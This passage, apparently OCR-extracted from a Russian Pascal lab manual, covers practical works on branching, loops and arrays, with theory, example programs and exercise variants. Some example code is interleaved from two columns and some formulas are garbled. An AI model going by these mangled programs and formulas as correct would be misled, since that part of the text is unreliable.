13) Дана сторона равностороннего треугольника. Найти площадь этого

треугольника и радиусы вписанной и описанной окружностей.

# **Порядок выполнения работы**

**1.** Ответить на контрольные вопросы

**2.** Запустить *Pascal* любым способом.

**3.** Проверить предложенные программы

**4.** Составьте программу для вычисления функции  $b = f(x, y, z)$ , где  $z = \varphi(x, y)$ . Вид функции и входные данные приведенные в Задание №1.

**5.** Составить программы для решения физических задач, приведённых в Задании №2(по вариантам)

**6.** Составить программы для решения математических задач, приведённых в задании №3 ( по вариантам).

7.Оформить отчёт (составленные программы внести в отчёт) и сделать выводы

# **Практическая работа № 3**

**Тема:** Составление программ разветвляющей структуры.

**Цель: 1.** *Научиться составлять программы с условным и безусловным переходом на языке Pascal.* 

 **2.** *Научиться вводить программу с клавиатуры, запускать её на выполнение*  **Оборудование:** *IBM PC* 

# **Программное обеспечение:** *WINDOWS, АВС Pascal*

# **Вопросы для повторения:**

1.Какие формы записи оператора if вам известны?

2. Объясните исполнение оператора if.

3. Какие условия, используемые при записи оператора if, вам известны?

4. В каких случаях в программе используется полный условный оператор?

5. В каких случаях в программе используется неполный условный оператор?

6. Сколько строк может быть записано в списке выбора?

7. Может ли в операторе выбора отсутствовать часть else?

8. Можно ли оператор выбора заменить условным оператором if ... then?

#### Краткая теория

Конструкция ветвления - это часть алгоритма, в которой в зависимости от выполнения или невыполнения некоторого условия выполняется либо одна, либо другая последовательность действий.

Алгоритм, в котором используется конструкция ветвления, называется алгоритмом с ветвлением.

# Условный оператор if... then ... else

Наименование оператора говорит само за себя, так как в него входит логическое условие или логическое выражение. Условный оператор может быть полным (альтернативным) и неполным (без альтернативы). Он имеет следующий формат:

полная форма if  $\leq$ Погическое условие (выражение) then  $\leq$ Оператор 1 > else  $\leq$ Оператор 2 >

сокращенная (неполная) форма if  $\le$ Логическое условие (выражение) hen  $\le$ Оператор 1>

Здесь if <Логическое условие (выражение)> — логическое условие или выражение. которое может быть записано в операторе явно или вычислено в программе и присвоено логической переменной;

 $\le$ Оператор 1>,  $\le$ Оператор 2> — простые или составные операторы. В случае составного оператора (группы операторов) следует применять операторные скобки begin и end.

Алгоритм работы условного оператора if... then ... else следующий:

Если (if) <Логическое условие (выражение)> принимает значение True (истина), то (then) выполняется <Оператор 1> и далее следует выполнение операторов программы, иначе (else) выполняется <Оператор 2> и далее следует выполнение операторов программы.

Неполный формат условного оператора в случае ложного (False) значения <Логическое условие (выражение)> не выполняет <Оператор 1>, а переходит к выполнению операторов программ, следующих за условным оператором.

# Оператор case

Оператор выбора позволяет выбрать одно из нескольких возможных продолжений программы.

Структура оператора выбора такова: case <ключ выбора> of

<список выбора> [else  $\leq$ операторы>] end:



Пример 1. Даны два числа. Найти Пример 2. Задано х. Вычислить у: большее из них.  $\begin{cases} x-3, & \text{ecnu } x > 3 \end{cases}$ program zadacha 1;  $y = \begin{cases} x, & ecnu \ x = 3 \end{cases}$ var max, x, y: integer; Begin  $x^2$  -5, ecnu  $x < 3$ writeln('Введите число x '); readln(x); writeln(' Введите число у '); readln(y); program zadacha\_3; if  $x \geq y$  then max: = x else max: = y; writeln('большее из двух = ', max); var x, y: integer; End. Begin Пример 3. Даны три числа. Найти максимальное. write('Bведите число х: '); readln(x); program zadacha 2: var max, x, y, z: real; if  $x > 3$  then  $y:=x-3$ ; Begin writeln(' Введите три числа '); readln(x,y,z); if  $x > y$  then max:=x else max:=y; if z>max then max:=z; writeln('большее из трёх =',max);

Пример 4. Вводиться число от 1 до 4, определяющее пору года. Дать название этой поры года (1 - зима, 2 - весна, 3 - лето, 4 - осень).

var n:byte; Begin writeln('Введите номер поры года');  $readln(n)$ : case n of 1: writeln('зима'); 2: writeln('весна');  $3:$  writeln('лето'); 4: writeln('осень'); else writeln('неправильно ввели номер поры года'); end:

End.

End.

# Вычислить значение функции

$$
F(x) = \begin{cases} 1 - x & x \ge \pi \\ \pi - 2x & x < \pi \end{cases}
$$
  
\n
$$
F(x) = \begin{cases} x & x \le 1 \\ 2 - x & x > 2 \end{cases}
$$
  
\n
$$
F(x) = \begin{cases} -x & x \le 0 \\ 0 & x \le \pi \end{cases}
$$
  
\n
$$
F(x) = \begin{cases} -2x & x \le 0 \\ 3x & x > \pi \end{cases}
$$
  
\n
$$
F(x) = \begin{cases} -2 & x \le 0 \\ 2 & x > \pi \end{cases}
$$
  
\n
$$
F(x) = \begin{cases} -2 & x \le 0 \\ 2 & x > \pi \end{cases}
$$

$$
\lim_{\text{A}} F(x) = \begin{cases} \pi + x & x \ge 2 \\ \pi - 2x & x \le \pi \end{cases}
$$

$$
F(x) = \begin{cases} 2 & x \le 0 \\ -2 & x > \pi \end{cases}
$$

$$
F(x) = \begin{cases} 1 & x \le 0 \\ -2 & x > \pi \end{cases}
$$

$$
F(x) = \begin{cases} -\pi & x \le 0 \\ x - \pi & x > \pi \end{cases}
$$

$$
F(x) = \begin{cases} x & x > 0 \\ 2x & x \le \pi \end{cases}
$$

$$
F(x) = \begin{cases} 2x & x \le 0 \\ -3x & x > \pi \end{cases}
$$

$$
\begin{array}{c} \n f \\ 6 \n \end{array}
$$

$$
F(x) = \begin{cases} \pi - 2x & x \leq \pi \\ \pi + x & x \geq 2 \end{cases}
$$

$$
F(x) = \begin{cases} \pi - 2x & x \leq \pi \\ 1 - x & x \geq \pi \end{cases}
$$

 $\pi-2$ 

#### **Задание №2**

1.Ввести три числа. Определить являются ли положительными все числа или нет.

2. Ввести три числа. Определить является ли их сумма положительной или нет

3. Ввести три числа. Определить максимальное

 $x \leq \pi$ 

4. Ввести коэффициенты квадратного уравнения. Определить корни, если они существует

5. Ввести три числа. Найти сумму двух из них, которые не являются min.

6. Ввести два числа. Если оба числа положительны, найти их сумму, в противном случае найти их произведение

7. Ввести координаты точки X и Y. Определить, в какую координатную четверть оно попадает.

8. Ввести число. Определить принадлежит ли это число отрезку [-5; 0].

9. Ввести номер месяца года. Вывести время года (зима, весна, лето, осень).

10. Ввести четыре числа. Вывести минимальное

11. Ввести площадь круга S1 и площадь квадрата S2. Определить поместиться ли круг в квадрате.

12. Ввести три числа. Вывести «да», если они введены в порядке возрастания

13. Ввести три числа. Вывести их в порядке возрастания

#### **Задание №3**

1. Имеется пронумерованный список деталей 1) шуруп 2) винт 3) гвоздь 4) гайка 5) болт. Написать программу, которая по номеру детали выводит на экран её название.

2. Написать программу, которая бы по введённому номеру единицы измерения (1 миллиграм, 2-грамм, 3-килограмм, 4-центнер, 5-тонна) и масса M выводит соответствующее значение массы в килограммах.

3. Написать программу, которая бы по введённому номеру единицы измерения (1 децеметр, 2-километр, 3-метр, 4-миллиметр, 5-сантиметр) и длине отрезка L выдавала бы соответствующее значение длины отрезка в метрах.

4. Написать программу, которая по данному натуральному числу от 1 до 12 (номеру месяца) выдаёт все приходящиеся на этот месяц праздничные дни (например, если введено число 1, то: 1 января - Новый год, 7 января – Рождество.

5. Написать программу, которая выдавала бы на экран словесное представление числа в диапазоне от 0 до 9 (0-нуль, 1-единица и т.д.).

6. Написать программу, которая по номеру месяца выдавала название следующего за ним месяца (при m=1 получаем февраль, 4-май)

7. Составить программу, которая анализирует студента по его оценкам и выводит на экран одно из сообщений: "Вы учитесь плохо", "Вы учитесь посредственно" и т.д.

8. Составить программу, которая в зависимости от порядкового номера дня недели (1, 2, …7) выводит на экран его название.

9. Ввести возраст ребенка. Вывести в какой отряд пионерского лагеря он попадет, если известен принцип распределения:

с 6 до 7 лет - 5 отряд; с 7 до 9 лет - 4 отряд;

с 9 до 11 лет - 3 отряд; с 11 до 13 - 2 отряд

с 13 до 15 (включительно) - 1 отряд.

10. Ввести время в часах. Определить время суток (ночь, утро, день, вечер).

11. Составить программу, позволяющую получить словесное описание школьных отметок (1-плохо, 2-неудовлетворительно, 3-удоволетворительно, 4-хорошо, 5-отлично).

12. Ввести число (от 1 до 4) если число = 1, то вывести окружность, если - 2, то вывести квадрат, если - 3, вывести ромб, если - 4, вывести параллелограмм.

**Задание №4**

1. rez = 
$$
\begin{cases}\n\sin^2(5k+3m\ln|k|); & 0 \le k < m; \\
\cos^2(5k+3m\ln|k|); & k \ge \frac{m}{2};\n\end{cases}
$$
\n2. rez = 
$$
\begin{cases}\n\ln(|2\varphi-3e^2\theta|); & |\varphi| < 5|\theta|;\n\end{cases}
$$
\n3. rez = 
$$
\begin{cases}\n\sqrt{|2k_1-5k_2^2|} \cdot e^{\frac{k_1+k_2}{2}}; & 0 < k_1 \cdot k_2 \le 1;\n\sqrt{|2k_1^2+5k_2|} \cdot e^{\frac{k_1+k_2}{2}}; & k_1 \cdot k_2 > 1;\n\end{cases}
$$
\n4. rez = 
$$
\begin{cases}\n\frac{4r+3m}{r^3+m^2}\sin^2 m^3; & 0.5 < |r| < |m|+0.5;\n\end{cases}
$$
\n4. rez = 
$$
\begin{cases}\n\arctg(5m^2t+7mt^2); & m^2+t^2 > 0.5;\n\arcsin(5m^2t+7mt^2); & 0.1 < m^2+t^2 \le 0.5;\n\end{cases}
$$
\n5. rez = 
$$
\begin{cases}\n\sin^2(\pi n_1 + e^{n_2}); & \pi \le n_1 + n_2 < 5;\n\end{cases}
$$
\n6. rez = 
$$
\begin{cases}\n\sin^2(\pi n_1 + e^{n_2}); & \pi \le n_1 + n_2 \ge 5;\n\end{cases}
$$
\n7. rez = 
$$
\begin{cases}\n\sqrt{|3m-5r|} e^{\frac{m}{r}}; & r \le m < 2r;\n\sqrt{|3m+5r|} e^{\frac{m}{r}}; & m > 2r;\n\end{cases}
$$
\n8. rez = 
$$
\begin{cases}\n\frac{1}{2}e^2(c-2k); & |c+k| > 2;\n\end{cases}
$$
\n8. rez = 
$$
\begin{cases}\n\frac{1}{2}e^2(c-2k); & |c+k| > 2;\n\end{cases}
$$
\n9. 1. 1. 2. 3. 1. 4. 4. 4. 5. 6. 1. 6. 1. 6. 1. 1. 1. 1. 1. 1. 1. 1. 1.

11. 
$$
\text{rez} = \begin{cases} \sqrt{|x \cdot e^{\sin x} + t \cdot e^{-2x}|}; & 3t \leq x < 10t; \\ \sqrt{|x + t| \cdot e^{\cos x}}; & x \geq 10t; \end{cases}
$$

12. 
$$
\text{rez} = \begin{cases} \frac{\text{arctg7}k - 5p}{2\sin k^2 + 3p^2}; & k > |p|; \\ |k - p| \cdot \text{arcctg2}k; & 0.1|p| < k \le |p|; \end{cases}
$$

 $\mathbf{q}$ 

$$
\mathop{\rm res}_{\mathbf{reg}} = \begin{cases} \frac{m_1 - 2m_2}{m_1^2 + 2m_2^2}; & 0.1 < \left| m_1 - 2m_2 \right| \le 1; \\ 0.1 < \left| m_1 - 2m_2 \right| \le 1; \end{cases}
$$

 $\boldsymbol{m}$ 

$$
2(m_1 - m_2)e^{\frac{m_1}{m_2} - 1}; \qquad |m_1 - 2m_2| > 1;
$$

10. 
$$
\text{rez} = \begin{cases} z^3 - \ln(|p| + |z|); & 0 < p \le z + 1; \\ \ln(|p - z|) + \cos^2 p; & p > z + 1; \end{cases}
$$

# Порядок выполнения работы

- $1.$ Изучить краткую теорию и ответить на контрольные вопросы.
- $2^{\circ}$ Запустить программу ABC Pascal

 $\mathcal{E}$ Составить программы для решения задач, приведённых в задание №1(по вариантам)

Составить программы для решения задач, приведённых в задание №2(по 4. вариантам)

Составить программы для решения задач, приведённых в задание №3(по  $5<sub>1</sub>$ вариантам)

6. Составить программу для вычисления значения гез в зависимости от поставленного условия. Выполнить Задание №4

- Оформить отчёт. 7.
- 8. Сделать выводы о проделанной работе

# Практическая работа №4.

Тема: Составление программ циклической структуры.

Цель: Научиться составлять циклические программы на языке Pascal. Оборудование: IBM РС

Программное обеспечение: WINDOWS, Pascal ABC

# Контрольные вопросы:

- $\mathcal{I}$ Какие программы называются циклическими?
- $\overline{2}$ . Какие операторы используются при составлении циклических программ?
- $\mathfrak{Z}$ . Цикл с предусловием?
- $\overline{4}$ Цикл с послесловием?
- $\overline{5}$ Циклы с параметрами? В чём их разница?

# Краткая теория

Цикл — типичная структура, характерная для программ, реализуемых на ЭВМ. Возможны три способа организации циклических структур алгоритмов:



предназначен для управления циклом. Логический блок определяет количество проходов в пикле.

Синтаксис оператора цикла с предусловием:

While  $\leq$ логическое выражение>  $Do \leq$ оператор>:

До тех пор, пока логическое выражение имеет значение True, выполняется тело цикла. Телом цикла может быть любой оператор языка, в том числе и составной.

Синтаксис оператора цикла с постусловием:

**Repeat** <последовательность операторов> Until <логическое выражение>;

Тело цикла расположено между служебными словами **Repeat** и Until. Это любая последовательность операторов языка. Операторы выполняются в цикле до тех пор, пока логическое выражение имеет значение False. Как только выражение примет значение True, цикл закончит свою работу и осуществится переход к выполнению следующего оператора, расположенного после оператора цикла.

Синтаксис оператора цикла с параметром:

**For**  $\langle$ идентификатор>: =  $\langle$ выражение1> **То**  $\langle$ выражение2> **Do**  $\langle$ оператор>;

Идентификатор переменной и выражение должны иметь один и тот же порядковый тип. Переменная изменяется в цикле от значения <выражение1> до значения <выражение2> с шагом 1. Эта переменная управляет циклом и называется параметром цикла. В цикле выполняется один любой оператор языка, в том числе и составной. Шаг изменения параметра цикла постоянен и равен 1.

Возможна другая интерпретация оператора:

**For** <идентификатор>:  $\leq$ выражение $\geq$  Downto  $\leq$ выражение $\geq$  $Do$  < оператор>; В этом случае шаг изменения параметра равен  $-1$ . Оператор **For** чаще используется в случаях, когда при организации циклов необходимо использовать счетчик. Пример №1: Вычислить сумму n чисел, вводимых с клавиатуры program pr51; uses crt; var I, n : integer; x, sum : real; begin writeln  $('n=?');$ readln $(n)$ :  $sum:=0$ ; for  $i:=1$  to n do begin writeln  $('x=?')$ : readln $(x)$ ;  $sum:=sum + x;$ end; writeln  $('sum=', sum);$ end. writeln ('sum=', sum); end.

Пример №4 Для целочисленных значений аргумента вычислить таблицу значений функции

```
\int \pi x^3 (\pi + \sin x), якщо x \in X_i,
     z=\sqrt{ln^2(2x+8)},
                     якщо x \in X_2,
        |2cos(x+\pi/4), якщо x \in X_3,
     где X_I - множество чисел интервала [0,8];
        X_2 - множество нечетных чисел
интервала [9,15];
        X_3 - остальные числа интервала
     [-5.15].
PROGRAM PR11;
 USES CRT:
TYPEARG = -5.15;VAR X:ARG; Z:REAL; P:CHAR;
BEGIN
 CLRSCR:
FOR X := -5 TO 15 DOBEGIN
 CASE X OF0..8: Z:=PI*SOR(X)*X*(PI+SIN(X));9,11,13,15: Z:=SQR(LN(2*X+8))
   ELSE Z:=2*COS(X+PI/4); END;WRITELN(' ':20,' X=',X:3,' ':8,' Z=',Z:9:3);
END:P: = READKEYEND.
```
Пример №2: Вычислить сумму квалратов первых N чисел натурального ряда Program Summa: Var i, n, Sum: integer; Begin Write(' $n=$ '); Readln(n); Sum := 0; {Начальное обнуление суммы} For  $i := 1$  To n Do Sum := Sum +  $i$ \*i: {Тело цикла - оператор присваивания для накопления суммы} Writeln('Cymma=',Sum); End.

# Пример № 3: Написать программу табулирования

 $\Delta$ ункции  $Y = x - \sin x - 0.25$ . Program Tabl1; Var x, xn, xk, dx, y: Real; Begin Write('Начальное значение аргумента: '); Readln(xn); Write('Конечное значение аргумента: '); Readln(xk); Write('Шаг изменения аргумента: '); Readln(dx); Writeln('========================='); Writeln(' $X Y$ ');  $x := xn$ : While  $x \leq x k$  Do Begin  $y := x - \sin(x) - 0.25;$ Writeln  $(x:8:2, y:10:2)$ ;  $x := x + dx$ ; End: Writeln('========================='); End.

#### Задание №1

Ввести целое число N. Найти сумму первых N чётных натуральных чисел. 1.

 $2<sup>1</sup>$ Ввести целое число N. Вывести таблицу умножения для N от 1 до 10.

Найти сумму 15 элементов арифметической прогрессии, заданной общим 3. членом  $a_n=n+3$ 

 $\overline{4}$ . Вычислить сумму чётных чисел на отрезке от 10 до 30.

5. Определить сумму квадратов всех целых чисел в интервале, заданном значениями М и N.

Найти произведение 12 элементов арифметической прогрессии, заданной 6. общим членом  $a_{\text{II}}=2\pi+3$ 

Ввести М. Вычислить М! 7.

8. Ввести число. Найти произведение целых чисел от 1 до введённого пользователем числа.

Найти произведение чётных чисел с 2 до введённого пользователем.  $9<sub>1</sub>$ 

Вычислить сумму нечётных чисел на отрезке от 9 до 33.  $10.$ 

 $11.$ Вычислить сумму нечётных чисел от 1 до 99.

12. Найти сумму 12 элементов арифметической прогрессии, заданной общим членом  $a_n = 2\pi - 3$ .

13. Найти произведение 10 элементов арифметической прогрессии, заданной общим членом а<sub>п</sub>=3п-2

Залание №2

- 1. Последовательно вводятся числа, найти их сумму. Ввод остановить после ввода первого нуля.
- 2. Ввести начальный вклад клиента в банк и процент годового дохода. Определить через сколько лет вклад превысит 1 млн. рублей.
- 3. Последовательно вводятся числа, найти их произведение. Ввод остановить после ввода первого отрицательного значения.
- 4. Последовательно вводятся числа, найти их произведение. Ввод остановить после ввода значения, которое больше 50.
- 5. Ввести сумму денег N, помещенную в банк под процент K на 5 лет. Определить сумму по вкладу в конце каждого года.
- 6. Ввести N население города известно, что ежегодно оно увеличивается на 3%. Определить численность города через 5 лет.
- 7. Последовательно вводятся числа, найти их сумму. Ввод остановить если сумма стала больше 100
- 8. Ввести N население города известно, что ежегодно оно увеличивается на 5%. Определить через сколько лет численность города превысит 2N.
- 9. Последовательно вводятся числа, найти сумму их квадратов. Ввод остановить после ввода первого нуля.
- 10. Последовательно вводятся числа, найти их сумму. Ввод остановить после ввода первого отрицательного числа.
- 11. Ввести N население посёлка. Известно, что ежегодно оно уменьшается на 3%. Определить через сколько лет численность посёлка станет меньше N\2.
- 12. Ввести начальный вклад клиента в банк и процент годового дохода. Определить через сколько лет вклад превысит 200000 рублей.
- 13. Последовательно вводятся числа, найти сумму их корней. Ввод остановить после ввода первого отрицательного числа.

# Залание №3

Вычислите таблицу значений функции

$$
y = \begin{cases} f_1(x), & \text{ecnu } x \le a, \\ f_2(x), & \text{ecnu } x > a \end{cases}
$$

для значений аргумента х в интервале от  $X_H$  к  $X_K$  с шагом  $\Delta X$ . Входные данные приведенные в таблицы





**Задание №4**<br>Работу программы проверить для  $a = 0,1$ ;  $b = 1,0$ ;  $h = 0,1$ ; значение параметра *п* выбрать в зависимости от задания.

1. 
$$
S(x) = \sum_{k=0}^{n} (-1)^k \frac{x^{2k+1}}{(2k+1)!}
$$
,  
\n2.  $S(x) = \sum_{k=0}^{n} (-1)^{k+1} \frac{x^{2k}}{2k(2k-1)}$ ,  
\n3.  $S(x) = \sum_{k=0}^{n} \frac{\cos(k\pi/4)}{k!} x^k$ ,  
\n4.  $S(x) = \sum_{k=0}^{n} (-1)^k \frac{x^{2k}}{(2k)!}$ ,  
\n5.  $S(x) = \sum_{k=0}^{n} \frac{\cos(kx)}{k!}$ ,  
\n6.  $S(x) = \sum_{k=0}^{n} \frac{2k+1}{k!} x^{2k}$ ,  
\n7.  $S(x) = \sum_{k=1}^{n} \frac{x^k \cos(k\pi/3)}{k}$ ,  
\n8.  $S(x) = \sum_{k=0}^{n} \frac{(2x)^k}{k!}$ ,  
\n9.  $S(x) = \sum_{k=1}^{n} (-1)^{k+1} \frac{x^{2k+1}}{4k^2 - 1}$ ,  
\n10.  $S(x) = \sum_{k=0}^{n} \frac{x^{2k}}{(2k)!}$ ,  
\n11.  $S(x) = \sum_{k=0}^{n} \frac{k^2 + 1}{k!} (x/2)^k$ ,

 $Y(x) = \sin(x)$ .

$$
Y(x) = x \cdot arctg(x) - \ln \sqrt{1 + x^2}.
$$

$$
Y(x) = e^{x \cos{\frac{\pi}{4}}} \cos(x \sin(\pi/4))
$$
.

$$
Y(x) = \cos(x).
$$

$$
Y(x) = e^{\cos x} \cos(\sin(x)).
$$

$$
Y(x) = (1 + 2x^2)e^{x^2}.
$$

$$
Y(x) = -\frac{1}{2}\ln(1 - 2x\cos\frac{\pi}{3} + x^2).
$$

$$
Y(x)=e^{2x}.
$$

$$
Y(x) = \frac{1 + x^{2}}{2} arctg(x) - x/2.
$$

$$
Y(x) = \frac{e^{x} + e^{-x}}{2}.
$$

$$
Y(x) = (x^2/4 + x/2 + 1)e^{x/2}.
$$

12. 
$$
S(x) = \sum_{k=0}^{n} (-1)^k \frac{2k^2 + 1}{(2k)!} x^{2k}
$$
,

$$
Y(x) = (1 - \frac{x^2}{2})\cos(x) - \frac{x}{2}\sin(x).
$$

13. 
$$
S(x) = \sum_{k=1}^{n} (-1)^k \frac{(2x)^{2k}}{(2k)!}
$$
,

$$
Y(x) = 2(\cos^2 x - 1).
$$

#### Порядок выполнения работы.

1. Изучить краткую теорию и ответить на контрольные вопросы.

2. Запустить Pascal любым способом.

3. Выполнить Задание №1 Составить программу с использованием цикла со счётчиком.

4. Выполнить Задание №2 Составить программу с использованием цикла по условию.

5. Выполнить Задание №3. Составить программу табулирования функции.

6. Выполнить Задание №4. Для каждого х, изменяющегося от  $a$  до  $b$  с шагом  $h$ , найти значения функции  $Y(x)$ , суммы  $S(x)$  и  $|Y(x)-S(x)|$  и вывести в виде таблицы.

7. Оформить отчёт.

8. Сделать вывод.

# Практическая работа №5

Тема: Обработка одномерных и двухмерных массивов.

Цель: Научиться составлять программы с массивами на языке Pascal. Оборудование: IBM РС

# Программное обеспечение: WINDOWS, Pascal

Вопросы для повторения:

- $l_{\cdot}$ Понятие одномерного массива.
- $2^{\circ}$ Какие операторы используются при составлении программ?
- $\mathfrak{Z}$ . Понятие двухмерного массива?
- $\overline{4}$ . Какие операторы используются при составлении программ?
- Способы объявления двухмерного массива?  $5.$

# Краткая теория

Понятие одномерного массива идентично понятию линейной таблицы. На практике в виде таблиц подаётся часто самая разнообразная информация. Если место элемента в таблице определяется значением одной какой - то величины, таблицу называют линейной, если двумя - прямоугольной. Обращение к элементу таблицы осуществляется следующим образом: необходимо указать имя таблицы (имя массива) и рядом с ним в круглых скобках номер нужного элемента. Нумерацию элементов нужно начинать с 0 или 1.

С учётом практических задач представления и использования данных универсальный язык программирования должен располагать несколькими методами структурирования. Основные методы позволяют строить следующие структуры: массив, запись, множество, строка и последовательность (файл).

При решении как научно-технических, так и экономических задач часто обрабатываются совокупности простых значений. Например, программирование научнотехнических задач связано с описанием действий над совокупностями значений, организованных в форме векторов и матриц, а экономических задач - над совокупностями различного вида документов.

Такую возможность предоставляет использование массивов.

Массив — это упорядоченная последовательность величин, обозначаемая одним именем. Упорядоченность заключается в том, что элементы массива располагаются в последовательных ячейках памяти.

Массив - это структура данных, которую можно рассматривать как набор переменных одинакового типа, имеющих общее имя.

Массивы удобно использовать для хранения однородной по составу информации, например, элементов таблицы, коэффициентов уравнений, матриц.

Описывать массивы можно двумя способами:

1. Туре  $\leq$ имя типа> array[ $\leq$ номер 1 эл-та>..  $\leq$ номер последнего эл-та>] of  $\leq$ тип элементов>;

Var <имя массива>:<имя типа>;

2. var <имя массива>: array [<номер 1 эл-та>..<номер последнего эл-та>] of <тип элементов>:

Приступая к решению задач этого раздела, следует вспомнить, что:

массив — это структура данных, представляющая собой совокупность элементов одного типа;

массив должен быть объявлен в разделе объявления переменных;

- при объявлении массива удобно использовать именованные константы;
- доступ к элементу массива осуществляется путем указания индекса (номера)

элемента, в качестве которого можно использовать выражение целого типа, например, целую константу или переменную типа integer;

для ввода, вывода и обработки массивов удобно применять ИНСТРУКЦИИ ЦИКЛОВ (for, while, repeat).

Массивы, положение элементов в которых описывается двумя индексами, называются двумерными. Их можно представить в виде прямоугольной таблицы или матрицы.

Рассмотрим матрицу А размерностью 2\*3, то есть в ней будет две строки, а в каждой строке по три элемента:

$$
A = \begin{pmatrix} 1 & a_{11} & a_{12} & a_{13} \\ 1 & a_{21} & a_{22} & a_{23} \end{pmatrix}
$$

